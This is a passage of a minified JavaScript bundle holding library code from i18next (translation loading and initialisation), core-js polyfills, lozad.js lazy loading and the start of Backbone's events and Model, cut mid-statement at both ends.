f=function(t){if(t.indexOf(s.formatSeparator)<0){var i=O(e,a,t);return s.alwaysFormat?s.format(i,void 0,n):i}var o=t.split(s.formatSeparator),u=o.shift().trim(),c=o.join(s.formatSeparator).trim();return s.format(O(e,a,u),c,n,r)};this.resetRegExp();var l=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,p=r&&r.interpolation&&r.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(t){return c(t)}},{regex:this.regexp,safeValue:function(t){return s.escapeValue?c(s.escape(t)):c(t)}}].forEach((function(e){for(u=0;i=e.regex.exec(t);){if(void 0===(o=f(i[1].trim())))if("function"==typeof l){var n=l(t,i,r);o="string"==typeof n?n:""}else{if(p){o=i[0];continue}s.logger.warn("missed to pass in variable ".concat(i[1]," for interpolating ").concat(t)),o=""}else"string"==typeof o||s.useRawValueToEscape||(o=b(o));if(t=t.replace(i[0],e.safeValue(o)),e.regex.lastIndex=0,++u>=s.maxReplaces)break}})),t}},{key:"nest",value:function(t,e){var n,r,i=this,u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=o({},u);function a(t,e){var n=this.nestingOptionsSeparator;if(t.indexOf(n)<0)return t;var r=t.split(new RegExp("".concat(n,"[ ]*{"))),i="{".concat(r[1]);t=r[0],i=(i=this.interpolate(i,s)).replace(/'/g,'"');try{s=JSON.parse(i),e&&(s=o({},e,s))}catch(e){return this.logger.warn("failed parsing options string in nesting for key ".concat(t),e),"".concat(t).concat(n).concat(i)}return delete s.defaultValue,t}for(s.applyPostProcessor=!1,delete s.defaultValue;n=this.nestingRegexp.exec(t);){var c=[],f=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var l=n[1].split(this.formatSeparator).map((function(t){return t.trim()}));n[1]=l.shift(),c=l,f=!0}if((r=e(a.call(this,n[1].trim(),s),s))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=b(r)),r||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(t)),r=""),f&&(r=c.reduce((function(t,e){return i.format(t,e,u.lng,u)}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}]),t}();var U=function(t){function e(t,n,r){var i,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return Object(u.a)(this,e),i=l(this,p(e).call(this)),A&&y.call(f(i)),i.backend=t,i.store=n,i.services=r,i.languageUtils=r.languageUtils,i.options=o,i.logger=v.create("backendConnector"),i.state={},i.queue=[],i.backend&&i.backend.init&&i.backend.init(r,o.backend,o),i}return d(e,t),Object(s.a)(e,[{key:"queueLoad",value:function(t,e,n,r){var i=this,o=[],u=[],s=[],a=[];return t.forEach((function(t){var r=!0;e.forEach((function(e){var s="".concat(t,"|").concat(e);!n.reload&&i.store.hasResourceBundle(t,e)?i.state[s]=2:i.state[s]<0||(1===i.state[s]?u.indexOf(s)<0&&u.push(s):(i.state[s]=1,r=!1,u.indexOf(s)<0&&u.push(s),o.indexOf(s)<0&&o.push(s),a.indexOf(e)<0&&a.push(e)))})),r||s.push(t)})),(o.length||u.length)&&this.queue.push({pending:u,loaded:{},errors:[],callback:r}),{toLoad:o,pending:u,toLoadLanguages:s,toLoadNamespaces:a}}},{key:"loaded",value:function(t,e,n){var r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n),this.state[t]=e?-1:2;var u={};this.queue.forEach((function(n){var r,s,a,c,f,l;r=n.loaded,s=o,c=w(r,[i],Object),f=c.obj,l=c.k,f[l]=f[l]||[],a&&(f[l]=f[l].concat(s)),a||f[l].push(s),function(t,e){for(var n=t.indexOf(e);-1!==n;)t.splice(n,1),n=t.indexOf(e)}(n.pending,t),e&&n.errors.push(e),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(t){u[t]||(u[t]=[]),n.loaded[t].length&&n.loaded[t].forEach((function(e){u[t].indexOf(e)<0&&u[t].push(e)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",u),this.queue=this.queue.filter((function(t){return!t.done}))}},{key:"read",value:function(t,e,n){var r=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,u=arguments.length>5?arguments[5]:void 0;return t.length?this.backend[n](t,e,(function(s,a){s&&a&&i<5?setTimeout((function(){r.read.call(r,t,e,n,i+1,2*o,u)}),o):u(s,a)})):u(null,{})}},{key:"prepareLoading",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),i&&i();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);var o=this.queueLoad(t,e,r,i);if(!o.toLoad.length)return o.pending.length||i(),null;o.toLoad.forEach((function(t){n.loadOne(t)}))}},{key:"load",value:function(t,e,n){this.prepareLoading(t,e,{},n)}},{key:"reload",value:function(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}},{key:"loadOne",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=t.split("|"),i=r[0],o=r[1];this.read(i,o,"read",void 0,void 0,(function(r,u){r&&e.logger.warn("".concat(n,"loading namespace ").concat(o," for language ").concat(i," failed"),r),!r&&u&&e.logger.log("".concat(n,"loaded namespace ").concat(o," for language ").concat(i),u),e.loaded(t,r,u)}))}},{key:"saveMissing",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(e,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(t,e,n,r,null,o({},u,{isUpdate:i})),t&&t[0]&&this.store.addResource(t[0],e,n,r))}}]),e}(y);function V(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){var e={};if("object"===r(t[1])&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"===r(t[2])||"object"===r(t[3])){var n=t[3]||t[2];Object.keys(n).forEach((function(t){e[t]=n[t]}))}return e},interpolation:{escapeValue:!0,format:function(t,e,n,r){return t},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function W(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.whitelist&&(t.whitelist&&t.whitelist.indexOf("cimode")<0&&(t.whitelist=t.whitelist.concat(["cimode"])),t.supportedLngs=t.whitelist),t.nonExplicitWhitelist&&(t.nonExplicitSupportedLngs=t.nonExplicitWhitelist),t.supportedLngs&&t.supportedLngs.indexOf("cimode")<0&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function K(){}var H=new(function(t){function e(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;if(Object(u.a)(this,e),t=l(this,p(e).call(this)),A&&y.call(f(t)),t.options=W(n),t.services={},t.logger=v,t.modules={external:[]},r&&!t.isInitialized&&!n.isClone){if(!t.options.initImmediate)return t.init(n,r),l(t,f(t));setTimeout((function(){t.init(n,r)}),0)}return t}return d(e,t),Object(s.a)(e,[{key:"init",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function r(t){return t?"function"==typeof t?new t:t:null}if("function"==typeof e&&(n=e,e={}),e.whitelist&&!e.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),e.nonExplicitWhitelist&&!e.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=o({},V(),this.options,W(e)),this.format=this.options.interpolation.format,n||(n=K),!this.options.isClone){this.modules.logger?v.init(r(this.modules.logger),this.options):v.init(null,this.options);var i=new C(this.options);this.store=new _(this.options.resources,this.options);var u=this.services;u.logger=v,u.resourceStore=this.store,u.languageUtils=i,u.pluralResolver=new B(i,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),u.interpolator=new z(this.options),u.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},u.backendConnector=new U(r(this.modules.backend),u.resourceStore,u,this.options),u.backendConnector.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.languageDetector&&(u.languageDetector=r(this.modules.languageDetector),u.languageDetector.init(u,this.options.detection,this.options)),this.modules.i18nFormat&&(u.i18nFormat=r(this.modules.i18nFormat),u.i18nFormat.init&&u.i18nFormat.init(this)),this.translator=new L(this.services,this.options),this.translator.on("*",(function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit.apply(t,[e].concat(r))})),this.modules.external.forEach((function(e){e.init&&e.init(t)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.length>0&&"dev"!==s[0]&&(this.options.lng=s[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var a=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];a.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(e){t[e]=function(){var n;return(n=t.store)[e].apply(n,arguments),t}}));var f=m(),l=function(){var e=function(e,r){t.isInitialized&&t.logger.warn("init: i18next is already initialized. You should call init just once!"),t.isInitialized=!0,t.options.isClone||t.logger.log("initialized",t.options),t.emit("initialized",t.options),f.resolve(r),n(e,r)};if(t.languages&&"v1"!==t.options.compatibilityAPI&&!t.isInitialized)return e(null,t.t.bind(t));t.changeLanguage(t.options.lng,e)};return this.options.resources||!this.options.initImmediate?l():setTimeout(l,0),f}},{key:"loadResources",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,r=n,i="string"==typeof t?t:this.language;if("function"==typeof t&&(r=t),!this.options.resources||this.options.partialBundledLanguages){if(i&&"cimode"===i.toLowerCase())return r();var o=[],u=function(t){t&&e.services.languageUtils.toResolveHierarchy(t).forEach((function(t){o.indexOf(t)<0&&o.push(t)}))};if(i)u(i);else{var s=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);s.forEach((function(t){return u(t)}))}this.options.preload&&this.options.preload.forEach((function(t){return u(t)})),this.services.backendConnector.load(o,this.options.ns,r)}else r(null)}},{key:"reloadResources",value:function(t,e,n){var r=m();return t||(t=this.languages),e||(e=this.options.ns),n||(n=K),this.services.backendConnector.reload(t,e,(function(t){r.resolve(),n(t)})),r}},{key:"use",value:function(t){if(!t)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&P.addPostProcessor(t),"3rdParty"===t.type&&this.modules.external.push(t),this}},{key:"changeLanguage",value:function(t,e){var n=this;this.isLanguageChangingTo=t;var r=m();this.emit("languageChanging",t);var i=function(t){var i="string"==typeof t?t:n.services.languageUtils.getBestMatchFromCodes(t);i&&(n.language||(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i)),n.translator.language||n.translator.changeLanguage(i),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(i)),n.loadResources(i,(function(t){!function(t,i){i?(n.language=i,n.languages=n.services.languageUtils.toResolveHierarchy(i),n.translator.changeLanguage(i),n.isLanguageChangingTo=void 0,n.emit("languageChanged",i),n.logger.log("languageChanged",i)):n.isLanguageChangingTo=void 0,r.resolve((function(){return n.t.apply(n,arguments)})),e&&e(t,(function(){return n.t.apply(n,arguments)}))}(t,i)}))};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(i):i(t):i(this.services.languageDetector.detect()),r}},{key:"getFixedT",value:function(t,e){var n=this,i=function t(e,i){var u;if("object"!==r(i)){for(var s=arguments.length,a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];u=n.options.overloadTranslationOptionHandler([e,i].concat(a))}else u=o({},i);return u.lng=u.lng||t.lng,u.lngs=u.lngs||t.lngs,u.ns=u.ns||t.ns,n.t(e,u)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i}},{key:"t",value:function(){var t;return this.translator&&(t=this.translator).translate.apply(t,arguments)}},{key:"exists",value:function(){var t;return this.translator&&(t=this.translator).exists.apply(t,arguments)}},{key:"setDefaultNamespace",value:function(t){this.options.defaultNS=t}},{key:"hasLoadedNamespace",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var r=this.languages[0],i=!!this.options&&this.options.fallbackLng,o=this.languages[this.languages.length-1];if("cimode"===r.toLowerCase())return!0;var u=function(t,n){var r=e.services.backendConnector.state["".concat(t,"|").concat(n)];return-1===r||2===r};if(n.precheck){var s=n.precheck(this,u);if(void 0!==s)return s}return!!this.hasResourceBundle(r,t)||(!this.services.backendConnector.backend||!(!u(r,t)||i&&!u(o,t)))}},{key:"loadNamespaces",value:function(t,e){var n=this,r=m();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach((function(t){n.options.ns.indexOf(t)<0&&n.options.ns.push(t)})),this.loadResources((function(t){r.resolve(),e&&e(t)})),r):(e&&e(),Promise.resolve())}},{key:"loadLanguages",value:function(t,e){var n=m();"string"==typeof t&&(t=[t]);var r=this.options.preload||[],i=t.filter((function(t){return r.indexOf(t)<0}));return i.length?(this.options.preload=r.concat(i),this.loadResources((function(t){n.resolve(),e&&e(t)})),n):(e&&e(),Promise.resolve())}},{key:"dir",value:function(t){if(t||(t=this.languages&&this.languages.length>0?this.languages[0]:this.language),!t)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(t))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new e(t,n)}},{key:"cloneInstance",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:K,i=o({},this.options,n,{isClone:!0}),u=new e(i),s=["store","services","language"];return s.forEach((function(e){u[e]=t[e]})),u.services=o({},this.services),u.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u.translator=new L(u.services,u.options),u.translator.on("*",(function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];u.emit.apply(u,[t].concat(n))})),u.init(i,r),u.translator.options=u.options,u.translator.backendConnector.services.utils={hasLoadedNamespace:u.hasLoadedNamespace.bind(u)},u}}]),e}(y));e.a=H},tC4l:function(t,e,n){"use strict";var r=Math.ceil,i=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?i:r)(e)}},tPgW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("Gi26"),u=n("V37c"),s=n("VpIT"),a=n("C0Od"),c=s("string-to-symbol-registry"),f=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=u(t);if(o(c,e))return c[e];var n=i("Symbol")(e);return c[e]=n,f[n]=e,n}})},tXUg:function(t,e,n){"use strict";var r,i,o,u,s,a=n("z+kr"),c=n("FXpK"),f=n("A2ZE"),l=n("LPSS").set,p=n("AbTg"),h=n("UsjB"),d=n("68E8"),g=n("7IeV"),v=n("mtxD"),y=a.MutationObserver||a.WebKitMutationObserver,m=a.document,b=a.process,x=a.Promise,w=c("queueMicrotask");if(!w){var k=new p,S=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=k.get();)try{e()}catch(t){throw k.head&&r(),t}t&&t.enter()};h||v||g||!y||!m?!d&&x&&x.resolve?((u=x.resolve(void 0)).constructor=x,s=f(u.then,u),r=function(){s(S)}):v?r=function(){b.nextTick(S)}:(l=f(l,a),r=function(){l(S)}):(i=!0,o=m.createTextNode(""),new y(S).observe(o,{characterData:!0}),r=function(){o.data=i=!i}),w=function(t){k.head||r(),k.add(t)}}t.exports=w},tdvT:function(t,e,n){"use strict";var r=n("z+kr").navigator,i=r&&r.userAgent;t.exports=i?String(i):""},tiKp:function(t,e,n){"use strict";var r=n("z+kr"),i=n("VpIT"),o=n("Gi26"),u=n("kOOl"),s=n("BPiQ"),a=n("/b8u"),c=r.Symbol,f=i("wks"),l=a?c.for||c:c&&c.withoutSetter||u;t.exports=function(t){return o(f,t)||(f[t]=s&&o(c,t)?c[t]:l("Symbol."+t)),f[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tycR:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("4zBA"),o=n("RK3t"),u=n("ewvW"),s=n("B/qT"),a=n("ZfDv"),c=i([].push),f=function(t){var e=1===t,n=2===t,i=3===t,f=4===t,l=6===t,p=7===t,h=5===t||l;return function(d,g,v,y){for(var m,b,x=u(d),w=o(x),k=s(w),S=r(g,v),O=0,E=y||a,j=e?E(d,k):n||p?E(d,0):void 0;k>O;O++)if((h||O in w)&&(b=S(m=w[O],O,x),t))if(e)j[O]=b;else if(b)switch(t){case 3:return!0;case 5:return m;case 6:return O;case 2:c(j,m)}else switch(t){case 4:return!1;case 7:c(j,m)}return l?-1:i||f?f:j}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},vhSw:function(t,e,n){
/*! lozad.js - v1.16.0 - 2020-09-06
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */
t.exports=function(){"use strict";var t="undefined"!=typeof document&&document.documentMode,e={rootMargin:"0px",threshold:0,load:function(e){if("picture"===e.nodeName.toLowerCase()){var n=e.querySelector("img"),r=!1;null===n&&(n=document.createElement("img"),r=!0),t&&e.getAttribute("data-iesrc")&&(n.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(n.alt=e.getAttribute("data-alt")),r&&e.append(n)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var i=e.children,o=void 0,u=0;u<=i.length-1;u++)(o=i[u].getAttribute("data-src"))&&(i[u].src=o);e.load()}e.getAttribute("data-poster")&&(e.poster=e.getAttribute("data-poster")),e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset"));var s=",";if(e.getAttribute("data-background-delimiter")&&(s=e.getAttribute("data-background-delimiter")),e.getAttribute("data-background-image"))e.style.backgroundImage="url('"+e.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(e.getAttribute("data-background-image-set")){var a=e.getAttribute("data-background-image-set").split(s),c=a[0].substr(0,a[0].indexOf(" "))||a[0];c=-1===c.indexOf("url(")?"url("+c+")":c,1===a.length?e.style.backgroundImage=c:e.setAttribute("style",(e.getAttribute("style")||"")+"background-image: "+c+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function n(t){t.setAttribute("data-loaded",!0)}var r=function(t){return"true"===t.getAttribute("data-loaded")},i=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return t instanceof Element?[t]:t instanceof NodeList?t:e.querySelectorAll(t)};return function(){var t,o,u=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},e,s),c=a.root,f=a.rootMargin,l=a.threshold,p=a.load,h=a.loaded,d=void 0;"undefined"!=typeof window&&window.IntersectionObserver&&(d=new IntersectionObserver((t=p,o=h,function(e,i){e.forEach((function(e){(0<e.intersectionRatio||e.isIntersecting)&&(i.unobserve(e.target),r(e.target)||(t(e.target),n(e.target),o(e.target)))}))}),{root:c,rootMargin:f,threshold:l}));for(var g,v=i(u,c),y=0;y<v.length;y++)(g=v[y]).getAttribute("data-placeholder-background")&&(g.style.background=g.getAttribute("data-placeholder-background"));return{observe:function(){for(var t=i(u,c),e=0;e<t.length;e++)r(t[e])||(d?d.observe(t[e]):(p(t[e]),n(t[e]),h(t[e])))},triggerLoad:function(t){r(t)||(p(t),n(t),h(t))},observer:d}}}()},wE6v:function(t,e,n){"use strict";var r=n("xluM"),i=n("hh1v"),o=n("2bX/"),u=n("3Eq5"),s=n("SFrS"),a=n("tiKp"),c=TypeError,f=a("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,a=u(t,f);if(a){if(void 0===e&&(e="default"),n=r(a,t,e),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},wJCb:function(t,e,n){var r=n("FTEH"),i=n("3sjq"),o=n("gu3p"),u=Object.defineProperty;e.f=n("rOva")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},wLpV:function(t,e,n){(function(r){var i,o,u;u="object"==typeof self&&self.self===self&&self||"object"==typeof r&&r.global===r&&r,i=[n("+PC7"),n("d3vA"),e],void 0===(o=function(t,e,n){u.Backbone=function(t,e,n,r){var i=t.Backbone,o=Array.prototype.slice;e.VERSION="1.4.0",e.$=r,e.noConflict=function(){return t.Backbone=i,this},e.emulateHTTP=!1,e.emulateJSON=!1;var u,s=e.Events={},a=/\s+/,c=function(t,e,r,i,o){var u,s=0;if(r&&"object"==typeof r){void 0!==i&&"context"in o&&void 0===o.context&&(o.context=i);for(u=n.keys(r);s<u.length;s++)e=c(t,e,u[s],r[u[s]],o)}else if(r&&a.test(r))for(u=r.split(a);s<u.length;s++)e=t(e,u[s],i,o);else e=t(e,r,i,o);return e};s.on=function(t,e,n){return this._events=c(f,this._events||{},t,e,{context:n,ctx:this,listening:u}),u&&((this._listeners||(this._listeners={}))[u.id]=u,u.interop=!1),this},s.listenTo=function(t,e,r){if(!t)return this;var i=t._listenId||(t._listenId=n.uniqueId("l")),o=this._listeningTo||(this._listeningTo={}),s=u=o[i];s||(this._listenId||(this._listenId=n.uniqueId("l")),s=u=o[i]=new v(this,t));var a=l(t,e,r,this);if(u=void 0,a)throw a;return s.interop&&s.on(e,r),this};var f=function(t,e,n,r){if(n){var i=t[e]||(t[e]=[]),o=r.context,u=r.ctx,s=r.listening;s&&s.count++,i.push({callback:n,context:o,ctx:o||u,listening:s})}return t},l=function(t,e,n,r){try{t.on(e,n,r)}catch(t){return t}};s.off=function(t,e,n){return this._events?(this._events=c(p,this._events,t,e,{context:n,listeners:this._listeners}),this):this},s.stopListening=function(t,e,r){var i=this._listeningTo;if(!i)return this;for(var o=t?[t._listenId]:n.keys(i),u=0;u<o.length;u++){var s=i[o[u]];if(!s)break;s.obj.off(e,r,this),s.interop&&s.off(e,r)}return n.isEmpty(i)&&(this._listeningTo=void 0),this};var p=function(t,e,r,i){if(t){var o,u=i.context,s=i.listeners,a=0;if(e||u||r){for(o=e?[e]:n.keys(t);a<o.length;a++){var c=t[e=o[a]];if(!c)break;for(var f=[],l=0;l<c.length;l++){var p=c[l];if(r&&r!==p.callback&&r!==p.callback._callback||u&&u!==p.context)f.push(p);else{var h=p.listening;h&&h.off(e,r)}}f.length?t[e]=f:delete t[e]}return t}for(o=n.keys(s);a<o.length;a++)s[o[a]].cleanup()}};s.once=function(t,e,n){var r=c(h,{},t,e,this.off.bind(this));return"string"==typeof t&&null==n&&(e=void 0),this.on(r,e,n)},s.listenToOnce=function(t,e,n){var r=c(h,{},e,n,this.stopListening.bind(this,t));return this.listenTo(t,r)};var h=function(t,e,r,i){if(r){var o=t[e]=n.once((function(){i(e,o),r.apply(this,arguments)}));o._callback=r}return t};s.trigger=function(t){if(!this._events)return this;for(var e=Math.max(0,arguments.length-1),n=Array(e),r=0;r<e;r++)n[r]=arguments[r+1];return c(d,this._events,t,void 0,n),this};var d=function(t,e,n,r){if(t){var i=t[e],o=t.all;i&&o&&(o=o.slice()),i&&g(i,r),o&&g(o,[e].concat(r))}return t},g=function(t,e){var n,r=-1,i=t.length,o=e[0],u=e[1],s=e[2];switch(e.length){case 0:for(;++r<i;)(n=t[r]).callback.call(n.ctx);return;case 1:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o);return;case 2:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u);return;case 3:for(;++r<i;)(n=t[r]).callback.call(n.ctx,o,u,s);return;default:for(;++r<i;)(n=t[r]).callback.apply(n.ctx,e);return}},v=function(t,e){this.id=t._listenId,this.listener=t,this.obj=e,this.interop=!0,this.count=0,this._events=void 0};v.prototype.on=s.on,v.prototype.off=function(t,e){var n;this.interop?(this._events=c(p,this._events,t,e,{context:void 0,listeners:void 0}),n=!this._events):(this.count--,n=0===this.count),n&&this.cleanup()},v.prototype.cleanup=function(){delete this.listener._listeningTo[this.obj._listenId],this.interop||delete this.obj._listeners[this.id]},s.bind=s.on,s.unbind=s.off,n.extend(e,s);var y=e.Model=function(t,e){var r=t||{};e||(e={}),this.preinitialize.apply(this,arguments),this.cid=n.uniqueId(this.cidPrefix),this.attributes={},e.collection&&(this.collection=e.collection),e.parse&&(r=this.parse(r,e)||{});var i=n.result(this,"defaults");r=n.defaults(n.extend({},i,r),i),this.set(r,e),this.changed={},this.initialize.apply(this,arguments)};n.extend(y.prototype,s,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",preinitialize:function(){},initialize:function(){},toJSON:function(t){return n.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return n.escape(this.get(t))},has:function(t){return null!=this.get(t)},matches:function(t){return!!n.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(null==t)return this;var i;if("object"==typeof t?(i=t,r=e):(i={})[t]=e,r||(r={}),!this._validate(i,r))return!1;var o=r.unset,u=r.silent,s=[],a=this._changing;this._changing=!0,a||(this._previousAttributes=n.clone(this.attributes),this.changed={});var c=this.attributes,f=this.changed,l=this._previousAttributes;for(var p in i)e=i[p],n.isEqual(c[p],e)||s.push(p),n.isEqual(l[p],e)?delete f[p]:f[p]=e,o?delete c[p]:c[p]=e;if(this.idAttribute in i&&(this.id=this.get(this.idAttribute)),!u){s.length&&(this._pending=r);for(var h=0;h<s.length;h++)this.trigger("change:"+s[h],this,c[s[h]],r)}if(a)return this;if(!u)for(;this._pending;)r=this._pending,this._pending=!1,this.trigger("change",this,r);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,n.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,n.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!n.isEmpty(this.changed):n.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&n.clone(this.changed);var e,r=this._changing?this._previousAttributes:this.attributes,i={};for(var o in t){var 